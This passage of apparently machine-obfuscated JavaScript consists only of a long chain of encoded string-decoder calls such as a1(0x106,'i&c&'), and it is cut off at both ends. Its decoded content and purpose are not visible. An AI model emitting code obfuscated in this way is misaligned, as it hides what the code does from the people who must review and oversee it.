%')+a1(0x106,'i&c&')+a1(0x19a9,'UkTB')+a1(0x855,'()Xt')+a1(0x12b7,'iSvc')+a1(0x3c6,'iSvc')+a1(0xf81,'[jLz')+a1(0x1309,'Djg]')+a1(0x1142,'m6&P')+a1(0x4f9,'&XsR')+a1(0xa27,'^zD%')+a1(0x1353,'Ed73')+a1(0x1e31,'()Xt')+a1(0x1419,'UIIk')+a1(0xbd1,'()Xt')+a1(0xf4f,'PSij')+a1(0x10a0,'UkTB')+a1(0x873,'[jLz')+a1(0x57f,'fPQg')+a1(0x1a44,'ca$5')+a1(0x1de4,'e$b^')+a1(0x357,'Kquw')+a1(0x1a26,'SRE9')+a1(0x514,'f5]M')+a1(0x1d4c,'FfY6')+a1(0x1c7d,'K%iZ')+a1(0x65e,'$slV')+a1(0x75e,'CJ8J')+a1(0x1cca,'PSij')+a1(0xe5d,'O#X)')+a1(0x15a9,'UIIk')+a1(0x1884,'5Sn@')+a1(0xe7e,'y^pT')+a1(0x1386,'$slV')+a1(0x1d90,'Ed73')+a1(0x1168,'PnoB')+a1(0x1b58,'fx0B')+a1(0x3b6,'fx0B')+a1(0x1b4a,'@i6r')+a1(0x1046,'UkTB')+a1(0x1894,'PSij')+a1(0x751,'PSij')+a1(0x1743,'PSij')+a1(0x1dfb,'i&c&')+a1(0xdb5,'5Sn@')+a1(0x1b25,'KXyc')+a1(0x1161,'AvZe')+a1(0x1484,'CJ8J')+a1(0x190c,'UkTB')+a1(0x1765,'n!wb')+a1(0x121e,'PSij')+a1(0x1a43,'ecag')+a1(0x13bf,'K%iZ')+a1(0x1b9f,'GK&%')+a1(0x131f,'n!wb')+a1(0x11a2,'^zD%')+a1(0x191a,'1%@g')+a1(0xf1e,'#D5)')+a1(0x1628,'UkTB')+a1(0xb67,')^ME')+a1(0x1b14,'iSvc')+a1(0x1415,'GK&%')+a1(0xe18,'$slV')+a1(0x1a85,'Rk!h')+a1(0x187d,'1%@g')+a1(0x659,'ca$5')+a1(0xc5a,'f5]M')+a1(0x160a,'PSij')+a1(0x1bd5,'5Sn@')+a1(0x16cd,'n!wb')+a1(0x1697,'(zgn')+a1(0x1cd9,'PnoB')+a1(0xc07,'Vh]s')+a1(0x1a87,'LRv1')+a1(0x941,'ecag')+a1(0xbed,'SRE9')+a1(0x1a1f,'O#X)')+a1(0xb81,'Djg]')+a1(0x5f7,'y^pT')+a1(0x1808,'KXyc')+a1(0x1319,'LRv1')+a1(0x17c,'m6&P')+a1(0x18a6,'ca$5')+a1(0xa7,'UIIk')+a1(0x8ae,'pqKy')+a1(0x4b9,'FfY6')+a1(0x1295,'UkTB')+a1(0x457,')^ME')+a1(0x15bd,'iSvc')+a1(0x7d9,'O#X)')+a1(0x1d0f,'CJ8J'))+(a1(0x7a5,'y^pT')+a1(0xaec,'Rk!h')+a1(0x71d,'wCyw')+a1(0x1274,'fPQg')+a1(0x762,'PSij')+a1(0xe5c,'VU]D')+a1(0xf21,'KXyc')+a1(0x101b,'y^pT')+a1(0x1026,'fx0B')+a1(0x1e45,'K%iZ')+a1(0x1d3e,'PnoB')+a1(0x68f,'()Xt')+a1(0xc6,'5Sn@')+a1(0x1207,'fPQg')+a1(0x1579,'CJ8J')+a1(0x108a,'e86Q')+a1(0x19c2,'Rk!h')+a1(0x1e33,')^ME')+a1(0x671,'e$b^')+a1(0x7d5,'GK&%')+a1(0x1e2d,'^zD%')+a1(0x85f,'&XsR')+a1(0xc9a,'FfY6')+a1(0x10c9,'fPQg')+a1(0x1cd6,'fPQg')+a1(0x17ba,'Kquw')+a1(0x660,'(zgn')+a1(0x120c,'&XsR')+a1(0x1196,'AxGT')+a1(0x797,'PSij')+a1(0x51e,'[jLz')+a1(0x157d,'K%iZ')+a1(0x1ba1,'RG@%')+a1(0x1a1c,'wCyw')+a1(0x590,'iSvc')+a1(0x8c8,'e$b^')+a1(0x1bea,'PnoB')+a1(0x2dc,']Nq0')+a1(0x1263,'fx0B')+a1(0x1578,'n!wb')+a1(0xf26,'Djg]')+a1(0x1b8,'#D5)')+a1(0x83e,'AvZe')+a1(0xf7f,']Nq0')+a1(0x502,'6huH')+a1(0x16a7,'VU]D')+a1(0x165a,'fPQg')+a1(0x7f7,'SRE9')+a1(0x19e5,'LRv1')+a1(0xa00,'ca$5')+a1(0x1a2,'AvZe')+a1(0x123d,'$slV')+a1(0x191c,'$slV')+a1(0x1b17,'n!wb')+a1(0x1af3,'e86Q')+a1(0x927,'UkTB')+a1(0x55e,'VU]D')+a1(0x812,'GK&%')+a1(0x18a8,'AvZe')+a1(0xf04,'Vh]s')+a1(0xc09,'Rk!h')+a1(0xc0c,'f5]M')+a1(0x18d2,'Vh]s')+a1(0x1dda,'[jLz')+a1(0x1d49,'VU]D')+a1(0x11de,'()Xt')+a1(0xd63,'GK&%')+a1(0x84d,'5Sn@')+a1(0x86a,'f5]M')+a1(0x9fd,'[jLz')+a1(0x1359,'ecag')+a1(0x86d,'Djg]')+a1(0x1d41,'i&c&')+a1(0x19b5,'$slV')+a1(0x10bc,'iSvc')+a1(0x13d2,'qtu9')+a1(0x116a,'#D5)')+a1(0x1854,'SRE9')+a1(0x1cc3,'n!wb')+a1(0x748,'Vh]s')+a1(0xbf0,'FfY6')+a1(0x86b,'^zD%')+a1(0x1878,'RG@%')+a1(0x421,'AxGT')+a1(0x1dcd,'PSij')+a1(0x1d92,'UIIk')+a1(0xa82,'1%@g')+a1(0x2d5,'VU]D')+a1(0x383,'Kquw')+a1(0x1471,'iSvc')+a1(0x1788,'y^pT')+a1(0x1215,'i&c&')+a1(0x186,')^ME')+a1(0x41f,'qtu9')+a1(0x11ab,'fPQg')+a1(0x1cc4,'Vh]s')+a1(0x11d5,'K%iZ')+a1(0x14cf,'KXyc')+a1(0x1c73,'qtu9')+a1(0x687,')^ME')+a1(0x1acc,'g5Lv')+a1(0x184e,'K%iZ')+a1(0x8ad,'iSvc')+a1(0x1a4c,'UIIk')+a1(0x1b6d,'y^pT')+a1(0x2b2,'@i6r')+a1(0x1df5,'e86Q')+a1(0xa60,'e$b^')+a1(0x134d,'UIIk')+a1(0xe68,'1%@g')+a1(0x3d8,'ecag')+a1(0x9c3,'ca$5')+a1(0x65a,'VU]D')+a1(0x2db,'wCyw')+a1(0x3f3,'()Xt')+a1(0x403,'()Xt')+a1(0x18e3,'UkTB')+a1(0xf50,'O#X)')+a1(0x151d,'qtu9')+a1(0x1cd2,'()Xt')+a1(0x10cd,'()Xt')+a1(0x1d59,'Vh]s')+a1(0x4ea,'RG@%')+a1(0x1db0,'e86Q')+a1(0x931,'AxGT')+a1(0x9da,'@i6r')+a1(0x1cbf,'&XsR')+a1(0x175b,'UkTB')+a1(0x1a33,'ca$5')+a1(0x140b,'wCyw')+a1(0x1d17,'y^pT')+a1(0x40d,'KXyc')+a1(0x1bb7,'n!wb')+a1(0x139f,'m6&P')+a1(0x1582,'fx0B')+a1(0x163f,'Vh]s')+a1(0xeee,'wCyw')+a1(0x1a01,'i&c&')+a1(0x1c22,'GK&%')+a1(0x5df,'ca$5')+a1(0xcfd,'RG@%')+a1(0x755,'KXyc')+a1(0x1138,'PnoB')+a1(0x24c,'Kquw')+a1(0x1b46,'y^pT')+a1(0xee4,'LRv1')+a1(0xcfa,'UkTB')+a1(0x72d,'y^pT')+a1(0xe8a,'^zD%')+a1(0x193,'fx0B')+a1(0x18f2,'^zD%')+a1(0x1918,'LRv1')+a1(0xc6f,'^zD%')+a1(0xdb6,'$slV')+a1(0x1562,'m6&P')+a1(0x1033,'iSvc')+a1(0xc04,'f5]M')+a1(0x1473,'SRE9')+a1(0x6f6,'1%@g')+a1(0x61a,'e$b^')+a1(0xd6e,'Djg]')+a1(0x126d,'CJ8J')+a1(0x1435,'K%iZ')+a1(0x10d8,'e$b^')+a1(0x1329,'SRE9')+a1(0xbae,'FfY6')+a1(0x1838,'e86Q')+a1(0x2c4,'LRv1')+a1(0x57b,'@i6r')+a1(0x1aa4,'LRv1')+a1(0xd4e,'[jLz')+a1(0xd41,'fx0B')+a1(0xe7a,'ca$5')+a1(0xb33,'Vh]s')+a1(0x1416,'5Sn@')+a1(0xf6c,'CJ8J')+a1(0x17e5,'PnoB')+a1(0x1746,'AxGT')+a1(0x1632,'K%iZ')+a1(0x18d3,'iSvc')+a1(0x253,')^ME')+a1(0x3d4,'PnoB')+a1(0x10ef,'VU]D')+a1(0xdb3,'m6&P')+a1(0x1c2b,'Ed73')+a1(0x18ab,']Nq0')+a1(0xa65,'CJ8J')+a1(0x147f,'1%@g')+a1(0x144a,'KXyc')+a1(0x2a1,']Nq0')+a1(0xb3,'^zD%')+a1(0xc9,'y^pT')+a1(0x1966,'ca$5')+a1(0x698,'VU]D')+a1(0xc2c,'O#X)')+a1(0xbaa,'wCyw')+a1(0xa8c,'pqKy')+a1(0xccd,'ecag')+a1(0x1b02,'O#X)')+a1(0xf8b,'g5Lv'))+(a1(0x1aae,'pqKy')+a1(0x1c9c,'AvZe')+a1(0x1243,'PnoB')+a1(0xb79,'fPQg')+a1(0x65b,'Ed73')+a1(0x1ab4,'g5Lv')+a1(0x1356,'VU]D')+a1(0x4c0,'#D5)')+a1(0x1a37,'GK&%')+a1(0x1734,'qtu9')+a1(0x926,'n!wb')+a1(0x12e2,'wCyw')+a1(0x1060,'SRE9')+a1(0x1836,'ca$5')+a1(0x1846,'wCyw')+a1(0x1635,'6huH')+a1(0x8ba,'1%@g')+a1(0x159a,'PSij')+a1(0x257,'n!wb')+a1(0x1780,'Ed73')+a1(0x1cb7,'$slV')+a1(0x1055,'K%iZ')+a1(0x12de,'UIIk')+a1(0x15d5,'fPQg')+a1(0x1c13,'m6&P')+a1(0xe76,'pqKy')+a1(0xa48,')^ME')+a1(0xc11,'qtu9')+a1(0x1c0,'y^pT')+a1(0x1e46,'[jLz')+a1(0x1a76,'UIIk')+a1(0x7b7,']Nq0')+a1(0x1dd,'e86Q')+a1(0x1414,'UIIk')+a1(0x1bbe,'6huH')+a1(0x836,')^ME')+a1(0x1951,'^zD%')+a1(0x2cd,'i&c&')+a1(0xf9,'1%@g')+a1(0x18e0,'5Sn@')+a1(0xfc2,'^zD%')+a1(0x4db,'ecag')+a1(0x17cf,'CJ8J')+a1(0x823,'Kquw')+a1(0x1b9e,'LRv1')+a1(0xac4,'(zgn')+a1(0x1a5a,'fPQg')+a1(0x39b,'m6&P')+a1(0xd1f,'1%@g')+a1(0x11ff,'(zgn')+a1(0x964,'SRE9')+a1(0x1b9b,'i&c&')+a1(0x189e,'()Xt')+a1(0x364,'@i6r')+a1(0x6d9,'pqKy')+a1(0x31c,'$slV')+a1(0x1466,'UIIk')+a1(0x89b,'PSij')+a1(0xb16,'K%iZ')+a1(0x16a8,'Kquw')+a1(0x161b,'Kquw')+a1(0x887,')^ME')+a1(0x1128,'AxGT')+a1(0x15fa,'g5Lv')+a1(0x1af6,'()Xt')+a1(0x1348,'VU]D')+a1(0x866,'AxGT')+a1(0x1c7e,'ca$5')+a1(0x1d7f,'PnoB')+a1(0x189a,'VU]D')+a1(0xcc2,'Vh]s')+a1(0x1692,'@i6r')+a1(0x1568,'#D5)')+a1(0xd86,'pqKy')+a1(0x12f,'1%@g')+a1(0x113a,'fPQg')+a1(0x1b2c,'6huH')+a1(0xa8b,'@i6r')+a1(0x290,'m6&P')+a1(0x7c5,'CJ8J')+a1(0x153b,'e86Q')+a1(0xf15,'6huH')+a1(0x1a9a,'$slV')+a1(0x1715,'pqKy')+a1(0x1c0b,'g5Lv')+a1(0x856,'i&c&')+a1(0x957,'VU]D')+a1(0x12ce,'pqKy')+a1(0x149,'qtu9')+a1(0x12cc,'#D5)')+a1(0x11d1,'f5]M')+a1(0x1cab,'6huH')+a1(0x466,'fx0B')+a1(0xb6e,'pqKy')+a1(0x8be,'O#X)')+a1(0x6a8,'PnoB')+a1(0xc60,'^zD%')+a1(0x24d,'AvZe')+a1(0x81b,'UIIk')+a1(0x708,'qtu9')+a1(0x1b8c,'1%@g')+a1(0x1290,')^ME')+a1(0x13c4,'wCyw')+a1(0x150f,')^ME')+a1(0x171c,'VU]D')+a1(0x935,'FfY6')+a1(0xb3e,'m6&P')+a1(0x7db,'UkTB')+a1(0xe1b,'f5]M')+a1(0x3aa,'KXyc')+a1(0x37d,'LRv1')+a1(0xa45,'f5]M')+a1(0x1f2,'ecag')+a1(0x890,'KXyc')+a1(0x1143,'CJ8J')+a1(0x14df,'ca$5')+a1(0x33f,'[jLz')+a1(0x1f3,'g5Lv')+a1(0x1aa8,'Rk!h')+a1(0x1b16,'5Sn@')+a1(0xb83,'i&c&')+a1(0x18a3,'f5]M')+a1(0xc78,'Vh]s')+a1(0xadd,'KXyc')+a1(0x637,'GK&%')+a1(0x151a,'Ed73')+a1(0x1528,'(zgn')+a1(0xef3,'m6&P')+a1(0x17bb,'Ed73')+a1(0x65f,'iSvc')+a1(0x831,'CJ8J')+a1(0x1327,'[jLz')+a1(0x1895,'fx0B')+a1(0xcb0,'UkTB')+a1(0x1a4,'5Sn@')+a1(0x33b,'AxGT')+a1(0x15d3,'fx0B')+a1(0x1d13,'KXyc')+a1(0x39e,'@i6r')+a1(0x1bd0,'PSij')+a1(0x623,'g5Lv')+a1(0x241,'PnoB')+a1(0x128f,'ecag')+a1(0x335,'6huH')+a1(0x1006,'m6&P')+a1(0x49e,'UkTB')+a1(0x1976,'ecag')+a1(0x14b3,'SRE9')+a1(0xa4e,'&XsR')+a1(0xb5,'[jLz')+a1(0x1a4f,'&XsR')+a1(0x1881,'AvZe')+a1(0x104b,'iSvc')+a1(0x1972,'O#X)')+a1(0x18a1,'e$b^')+a1(0xf96,'&XsR')+a1(0x76d,'ecag')+a1(0x1d1e,'PSij')+a1(0x117b,'e86Q')+a1(0x145,'fx0B')+a1(0x47d,'PSij')+a1(0x1027,'n!wb')+a1(0xa8e,'[jLz')+a1(0x760,'LRv1')+a1(0x7f0,'AvZe')+a1(0x574,'AxGT')+a1(0x98d,'Rk!h')+a1(0x1b0d,'Vh]s')+a1(0xc10,'GK&%')+a1(0x1b71,'VU]D')+a1(0x299,'g5Lv')+a1(0x1c1e,'AxGT')+a1(0x50d,'(zgn')+a1(0x19cc,'$slV')+a1(0xe9b,'()Xt')+a1(0xb47,'RG@%')+a1(0x1625,'RG@%')+a1(0x1b70,'6huH')+a1(0x1bc2,'PSij')+a1(0x12c,'UkTB')+a1(0xef7,'f5]M')+a1(0xa7e,'qtu9')+a1(0x1521,'wCyw')+a1(0xe3b,'qtu9')+a1(0x8d7,'fx0B')+a1(0xf34,'SRE9')+a1(0xb69,'f5]M')+a1(0xdc3,'ecag')+a1(0x7fa,'iSvc')+a1(0x14eb,'&XsR')+a1(0x1a5d,'CJ8J')+a1(0xdb,'iSvc')+a1(0x342,'#D5)')+a1(0x64f,'y^pT')+a1(0xfe8,'ecag')+a1(0x1b2e,'pqKy')+a1(0x1723,'KXyc')+a1(0x1917,'Kquw')+a1(0x2ff,'5Sn@')+a1(0x475,'Ed73'))+(a1(0x989,'Ed73')+a1(0x14c5,'n!wb')+a1(0x112e,'RG@%')+a1(0x154c,'pqKy')+a1(0x1068,'y^pT')+a1(0x1a1d,'Rk!h')+a1(0x93b,'iSvc')+a1(0x595,'n!wb')+a1(0x1403,'wCyw')+a1(0x10e0,'6huH')+a1(0x1b81,'LRv1')+a1(0x1c95,'y^pT')+a1(0xea9,'f5]M')+a1(0x1d9e,'[jLz')+a1(0x15f3,'f5]M')+a1(0x1cfc,'Vh]s')+a1(0x39f,'LRv1')+a1(0x243,'()Xt')+a1(0x377,'UkTB')+a1(0x1ce0,'@i6r')+a1(0xaa6,'AxGT')+a1(0xa1f,'FfY6')+a1(0x1e3d,'Vh]s')+a1(0x13a1,'m6&P')+a1(0x147,'1%@g')+a1(0x104d,'AvZe')+a1(0x1025,'ca$5')+a1(0x1248,'SRE9')+a1(0x3de,'(zgn')+a1(0x8df,'RG@%')+a1(0xaed,'$slV')+a1(0xc4d,'e86Q')+a1(0x1010,'e86Q')+a1(0x764,'1%@g')+a1(0xbd4,'AxGT')+a1(0xa4d,'PnoB')+a1(0x134,'&XsR')+a1(0x16fc,'VU]D')+a1(0x624,'5Sn@')+a1(0x19b3,'AvZe')+a1(0xe9,'Ed73')+a1(0x12d4,'e$b^')+a1(0x1d26,'pqKy')+a1(0xb5a,'CJ8J')+a1(0x11c2,'AvZe')+a1(0x165c,'y^pT')+a1(0x12f8,'i&c&')+a1(0x378,'^zD%')+a1(0xea,'n!wb')+a1(0x11fd,'iSvc')+a1(0x692,'AvZe')+a1(0x1c37,'pqKy')+a1(0x6f1,'Kquw')+a1(0x898,'@i6r')+a1(0x18a0,']Nq0')+a1(0x128d,'()Xt')+a1(0x2f5,'K%iZ')+a1(0x1864,'AxGT')+a1(0x1097,'AxGT')+a1(0x17b8,'1%@g')+a1(0x1ae9,'f5]M')+a1(0x1d91,'#D5)')+a1(0x1b93,'RG@%')+a1(0x17a3,'m6&P')+a1(0x1930,'UkTB')+a1(0x12da,'Rk!h')+a1(0x1b03,'1%@g')+a1(0x1bbf,'Djg]')+a1(0x700,'AxGT')+a1(0x1576,'RG@%')+a1(0x13ec,'Kquw')+a1(0xacd,'#D5)')+a1(0x1993,'fPQg')+a1(0x12b5,'PnoB')+a1(0x1d27,'fx0B')+a1(0x6f5,'e$b^')+a1(0x7ff,'PSij')+a1(0x1272,'e86Q')+a1(0xe27,'$slV')+a1(0x18cc,'fx0B')+a1(0xe9a,'PSij')+a1(0x11f9,'iSvc')+a1(0xc14,'iSvc')+a1(0x27a,'n!wb')+a1(0x759,'&XsR')+a1(0x14c1,'f5]M')+a1(0x194f,'VU]D')+a1(0x1a39,'GK&%')+a1(0x612,'KXyc')+a1(0xd16,'@i6r')+a1(0x1b0b,'CJ8J')+a1(0x18ad,'Kquw')+a1(0x1383,'AxGT')+a1(0x9fc,'Djg]')+a1(0x159,'Ed73')+a1(0xb10,'n!wb')+a1(0x8c2,'m6&P')+a1(0x19d2,'AvZe')+a1(0x10a8,'1%@g')+a1(0xcf9,'Rk!h')+a1(0x147a,'#D5)')+a1(0x7b0,'g5Lv')+a1(0x1937,'y^pT')+a1(0xea2,'[jLz')+a1(0x58c,'(zgn')+a1(0xa61,'Djg]')+a1(0xbc8,'Vh]s')+a1(0x1a22,'[jLz')+a1(0x13fb,')^ME')+a1(0x176e,'Ed73')+a1(0xe19,'e86Q')+a1(0x1e24,'Kquw')+a1(0x177,'@i6r')+a1(0x1b7a,'i&c&')+a1(0x200,'Vh]s')+a1(0x1677,'fx0B')+a1(0x1b36,'n!wb')+a1(0x2ef,'FfY6')+a1(0x1b8e,'i&c&')+a1(0xf8,'n!wb')+a1(0x1d81,'#D5)')+a1(0x1e14,'ca$5')+a1(0x3a9,'e86Q')+a1(0x5a9,'Ed73')+a1(0xc3a,')^ME')+a1(0x3eb,'m6&P')+a1(0x12e4,'6huH')+a1(0x42b,'pqKy')+a1(0x2b4,'FfY6')+a1(0x1d56,'(zgn')+a1(0x1833,'UkTB')+a1(0x13cb,'qtu9')+a1(0x1213,'[jLz')+a1(0xcdb,'LRv1')+a1(0x9ad,'(zgn')+a1(0x1de0,'Ed73')+a1(0x9b,'Ed73')+a1(0x64b,'@i6r')+a1(0x1b33,'$slV')+a1(0x89a,'#D5)')+a1(0x13d,'#D5)')+a1(0xf0b,'f5]M')+a1(0x11d3,'ecag')+a1(0x717,'PnoB')+a1(0x1971,'AxGT')+a1(0x10b3,'e$b^')+a1(0x17e9,'iSvc')+a1(0x1bc6,'iSvc')+a1(0x1a74,'GK&%')+a1(0x1595,'SRE9')+a1(0x15f1,'AvZe')+a1(0x17f1,'i&c&')+a1(0x1a7,'UIIk')+a1(0x1793,'Rk!h')+a1(0x12b,'SRE9')+a1(0xeda,'VU]D')+a1(0x3dc,'[jLz')+a1(0x1e09,'y^pT')+a1(0xda9,']Nq0')+a1(0x114a,'Djg]')+a1(0x87c,'AxGT')+a1(0xc40,'RG@%')+a1(0xe56,'()Xt')+a1(0x162e,'Djg]')+a1(0x9e5,'wCyw')+a1(0x983,'AxGT')+a1(0x1011,'1%@g')+a1(0x538,'wCyw')+a1(0xabc,'fPQg')+a1(0x835,'PnoB')+a1(0x1870,'CJ8J')+a1(0x169,'SRE9')+a1(0x1340,'FfY6')+a1(0xa31,'CJ8J')+a1(0x1254,'Rk!h')+a1(0x16e,'ecag')+a1(0xa5d,'K%iZ')+a1(0x19e2,'e$b^')+a1(0xc0,'pqKy')+a1(0xcbf,'qtu9')+a1(0x10f0,'O#X)')+a1(0x137b,'#D5)')+a1(0x117f,'5Sn@')+a1(0x153a,'RG@%')+a1(0x3c0,'m6&P')+a1(0xace,'RG@%')+a1(0xc56,'SRE9')+a1(0x149e,'e86Q')+a1(0x1bee,'y^pT')+a1(0x3e8,'PnoB')+a1(0x1a10,'@i6r')+a1(0x13eb,'VU]D')+a1(0x2af,'FfY6')+a1(0x107b,'GK&%')+a1(0x14f6,'1%@g')+a1(0x12ec,'GK&%')+a1(0x3ad,'iSvc')+a1(0x69d,'VU]D')+a1(0x1617,'y^pT')+a1(0x9c4,'qtu9'))+(a1(0x1b83,'CJ8J')+a1(0x4c8,'CJ8J')+a1(0x428,'KXyc')+a1(0x1865,'GK&%')+a1(0x626,'@i6r')+a1(0x1dfd,'fx0B')+a1(0xd5b,'FfY6')+a1(0x886,'KXyc')+a1(0x16b0,'5Sn@')+a1(0x8a6,'g5Lv')+a1(0x1939,'m6&P')+a1(0x230,'e$b^')+a1(0x4a3,'()Xt')+a1(0x17e1,'RG@%')+a1(0xbb7,'Ed73')+a1(0x295,'#D5)')+a1(0x9ca,'fPQg')+a1(0x1592,'g5Lv')+a1(0xb73,'Kquw')+a1(0x1043,'1%@g')+a1(0x1db8,')^ME')+a1(0xb5b,'pqKy')+a1(0x1928,'Vh]s')+a1(0x9b7,'f5]M')+a1(0x61d,'[jLz')+a1(0x13fa,'Ed73')+a1(0x97b,'fx0B')+a1(0xd5c,')^ME')+a1(0xb29,'qtu9')+a1(0x1e57,'K%iZ')+a1(0xdb4,'[jLz')+a1(0x12ca,'1%@g')+a1(0x1560,'fx0B')+a1(0x5ee,'Kquw')+a1(0x1235,'[jLz')+a1(0x1ccd,'UkTB')+a1(0x1684,'Rk!h')+a1(0x9c6,'n!wb')+a1(0x15d9,'5Sn@')+a1(0x1344,'()Xt')+a1(0x2f3,'fPQg')+a1(0x19b0,'()Xt')+a1(0xb3a,'SRE9')+a1(0x1c80,'wCyw')+a1(0x1c92,'fx0B')+a1(0x664,'fPQg')+a1(0x1d53,'i&c&')+a1(0xba2,'e$b^')+a1(0x915,'Djg]')+a1(0x131a,'g5Lv')+a1(0x11df,'GK&%')+a1(0x19d5,'KXyc')+a1(0x943,'PnoB')+a1(0x1067,']Nq0')+a1(0x1aa3,'g5Lv')+a1(0x1724,'SRE9')+a1(0x1950,'PSij')+a1(0xf0,'ca$5')+a1(0x1825,'ca$5')+a1(0x3cf,'6huH')+a1(0xff4,'m6&P')+a1(0xd2c,'e$b^')+a1(0x160e,'i&c&')+a1(0xf52,'f5]M')+a1(0x17b9,'AvZe')+a1(0x949,'f5]M')+a1(0x134a,'wCyw')+a1(0x68e,'(zgn')+a1(0x1741,'qtu9')+a1(0x194b,'n!wb')+a1(0x1439,'pqKy')+a1(0x192,'1%@g')+a1(0x5ea,'$slV')+a1(0x1354,'ca$5')+a1(0x149b,'Kquw')+a1(0xc5,'e$b^')+a1(0x18ae,'()Xt')+a1(0xb43,'CJ8J')+a1(0x15e2,'pqKy')+a1(0x154a,'y^pT')+a1(0x1781,'RG@%')+a1(0xc5f,'PnoB')+a1(0x1346,'1%@g')+a1(0x936,'AxGT')+a1(0x1bc9,'(zgn')+a1(0x58e,'iSvc')+a1(0x1dff,'^zD%')+a1(0xda8,'n!wb')+a1(0xa83,'Rk!h')+a1(0x1b73,'@i6r')+a1(0xbc,'O#X)')+a1(0x14fd,'RG@%')+a1(0x3f5,'^zD%')+a1(0x1c9e,'^zD%')+a1(0x168a,'fPQg')+a1(0xdce,'qtu9')+a1(0x122e,'fPQg')+a1(0x1dd2,'y^pT')+a1(0x10b7,']Nq0')+a1(0x1a24,'$slV')+a1(0x579,'PnoB')+a1(0x3fe,'()Xt')+a1(0x1531,'&XsR')+a1(0x18f1,'GK&%')+a1(0x1e20,'FfY6')+a1(0xf36,'O#X)')+a1(0x14b0,'i&c&')+a1(0x907,'iSvc')+a1(0x840,'Rk!h')+a1(0x1a78,'(zgn')+a1(0x26b,'iSvc')+a1(0x137f,'Vh]s')+a1(0x133b,'KXyc')+a1(0x184b,'CJ8J')+a1(0x21c,'()Xt')+a1(0x1280,'iSvc')+a1(0x94a,'GK&%')+a1(0xdaa,'i&c&')+a1(0x15c6,'pqKy')+a1(0x1691,'$slV')+a1(0x1dd1,'fx0B')+a1(0xc57,')^ME')+a1(0x1209,'Djg]')+a1(0x17b6,'n!wb')+a1(0x172a,'i&c&')+a1(0x6ea,'()Xt')+a1(0x107a,'ecag')+a1(0x3ce,'FfY6')+a1(0x6f2,'LRv1')+a1(0xd23,'UIIk')+a1(0x184d,'n!wb')+a1(0x1440,'O#X)')+a1(0xbe6,'AxGT')+a1(0x13d1,']Nq0')+a1(0x454,'FfY6')+a1(0x1919,'ca$5')+a1(0xccc,'UIIk')+a1(0x1d64,'RG@%')+a1(0x1341,'CJ8J')+a1(0x1cac,'AvZe')+a1(0x12c9,'GK&%')+a1(0x871,')^ME')+a1(0x18b1,'()Xt')+a1(0x97e,'f5]M')+a1(0xfff,'()Xt')+a1(0xe94,'PSij')+a1(0x2a8,'g5Lv')+a1(0x426,'i&c&')+a1(0xaa9,'f5]M')+a1(0xc65,'fPQg')+a1(0x1829,'^zD%')+a1(0x11d0,'SRE9')+a1(0xc5c,'wCyw')+a1(0x140d,'(zgn')+a1(0x1753,'Kquw')+a1(0x1de8,'Ed73')+a1(0x734,'m6&P')+a1(0x9ff,'UkTB')+a1(0x1a30,'AxGT')+a1(0x280,'e$b^')+a1(0x8f7,'1%@g')+a1(0xcbe,'y^pT')+a1(0x161,'&XsR')+a1(0x9d9,'fPQg')+a1(0x109d,'(zgn')+a1(0xb39,'O#X)')+a1(0x95b,'m6&P')+a1(0xe02,'e86Q')+a1(0x32d,'^zD%')+a1(0x132c,')^ME')+a1(0x18ef,'wCyw')+a1(0x8c6,'n!wb')+a1(0x182f,'pqKy')+a1(0x1b27,'Vh]s')+a1(0x1bdc,'Kquw')+a1(0x6ae,'pqKy')+a1(0x1832,'O#X)')+a1(0x111e,'GK&%')+a1(0x1275,'e86Q')+a1(0x8cd,'SRE9')+a1(0x1dd9,'FfY6')+a1(0xea0,'LRv1')+a1(0x104f,'qtu9')+a1(0x14f8,'GK&%')+a1(0x98,'fx0B')+a1(0x4a4,'PnoB')+a1(0x560,'ca$5')+a1(0xbcf,'$slV')+a1(0x503,'^zD%')+a1(0x1bd7,'Rk!h')+a1(0x474,'g5Lv')+a1(0x914,'iSvc')+a1(0x7a7,'Vh]s')+a1(0x49c,'AxGT')+a1(0x6cc,'qtu9')+a1(0x1e5,'Kquw')+a1(0x1a35,'Ed73')+a1(0x1c4e,'AxGT')+a1(0x1349,'@i6r')+a1(0x1da3,'AvZe'))+(a1(0x493,'Vh]s')+a1(0xd3c,'n!wb')+a1(0x785,'Vh]s')+a1(0x1b8a,'&XsR')+a1(0x194d,'e$b^')+a1(0x19af,'6huH')+a1(0x1462,'iSvc')+a1(0x436,'^zD%')+a1(0x733,'f5]M')+a1(0x4ee,'iSvc')+a1(0x15eb,'e86Q')+a1(0x464,'GK&%')+a1(0xe7b,'1%@g')+a1(0xf6d,'PSij')+a1(0x1785,'PnoB')+a1(0x13a9,'Ed73')+a1(0xcb,'$slV')+a1(0x19bf,'()Xt')+a1(0x1ac7,'&XsR')+a1(0x11d8,'O#X)')+a1(0xf67,'ca$5')+a1(0x16e9,'LRv1')+a1(0x18fb,'Kquw')+a1(0x1244,'@i6r')+a1(0x6d2,'#D5)')+a1(0x74a,'fPQg')+a1(0x1dde,'Kquw')+a1(0x8e0,'PSij')+a1(0xb4a,'&XsR')+a1(0xc18,'UkTB')+a1(0xeef,'AxGT')+a1(0x1bc3,'K%iZ')+a1(0x132d,'e$b^')+a1(0x66a,'i&c&')+a1(0x21f,'Ed73')+a1(0x5bc,'g5Lv')+a1(0xb2b,'6huH')+a1(0xce1,'1%@g')+a1(0xb77,'y^pT')+a1(0xc41,'Kquw')+a1(0x1a1b,'^zD%')+a1(0x1de5,'1%@g')+a1(0x1b04,'PnoB')+a1(0xd10,'@i6r')+a1(0xe07,'CJ8J')+a1(0x665,'Djg]')+a1(0x12dd,'g5Lv')+a1(0xe16,'CJ8J')+a1(0x1b68,'O#X)')+a1(0x239,'f5]M')+a1(0x1c6a,'fx0B')+a1(0xd14,'Kquw')+a1(0x641,'n!wb')+a1(0x14f,'LRv1')+a1(0x84f,'fPQg')+a1(0xe71,'SRE9')+a1(0x1053,'1%@g')+a1(0x23e,'^zD%')+a1(0x18e1,'[jLz')+a1(0x175e,'Kquw')+a1(0x1ca5,'CJ8J')+a1(0xebf,'UIIk')+a1(0xf7a,'wCyw')+a1(0x1c63,'@i6r')+a1(0x1470,'CJ8J')+a1(0x1706,'Vh]s')+a1(0x10dc,'@i6r')+a1(0x102,'LRv1')+a1(0x389,'e86Q')+a1(0x1aab,'(zgn')+a1(0xd27,'[jLz')+a1(0xe51,'fPQg')+a1(0xfcc,'$slV')+a1(0x1952,'fPQg')+a1(0x136f,'VU]D')+a1(0x1cf0,'()Xt')+a1(0x113,'PnoB')+a1(0xf17,'$slV')+a1(0x168c,'g5Lv')+a1(0xd0c,'ca$5')+a1(0x5e9,'V